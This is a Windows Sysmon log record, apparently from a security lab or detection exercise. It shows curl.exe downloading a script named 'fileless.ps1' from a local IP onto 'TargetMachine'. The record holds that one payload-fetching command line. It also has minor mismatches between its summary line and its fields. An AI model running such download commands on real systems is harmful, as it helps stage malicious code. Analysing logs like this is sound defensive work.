 6/5/25 TargetMachine WinEventLog:Microsoft- 1 curl http://192.168.0.106/fileless.ps1 -o curl.exe
4:11:32.000 Windows-Sysmon/ fileless.ps1
PM Operational
06/05/2025 04:11:32 PM
LogName=Microsoft-Windows-Sysmon/Operational
EventCode=1
EventType=4
ComputerName=TargetMachine
User=NOT_TRANSLATED
Sid=S-1-5-18
SidType=0
SourceName=Microsoft-Windows-Sysmon
Type=Information
RecordNumber=62843
Keywords=None
TaskCategory=Network connection detected (rule: NetworkConnect)
OpCode=Info
Message=Process Create:
RuleName: -
UtcTime: 2025-06-05 10:41:32.688
ProcessGuid: {a9353613-745c-6841-9c05-000000003700}
ProcessId: 8752
Image: C:\Windows\System32\curl.exe
FileVersion: 8.12.1
Description: The curl executable
Product: The curl executable
Company: curl, https://curl.se/
OriginalFileName: curl.exe
CommandLine: curl  http://192.168.0.106/fileless.ps1 -o fileless.ps1
CurrentDirectory: C:\Users\sshuser\
User: TargetMachine\sshuser
LogonGuid: {a9353613-7451-6841-f07b-1b0100000000}
LogonId: 0x11B7BF0
TerminalSessionId: 0
IntegrityLevel: High
Hashes: MD5=540A0C2B5C0EEEC176CD0C68A851D9FC,SHA256=95475110E535A29E52A2059242BEE83E936D337EBEE41FF223B79039AF67CFD0,IMPHASH=AA112E17AFE0F65D6746C4663CDF58ED
ParentProcessGuid: {a9353613-7451-6841-9805-000000003700}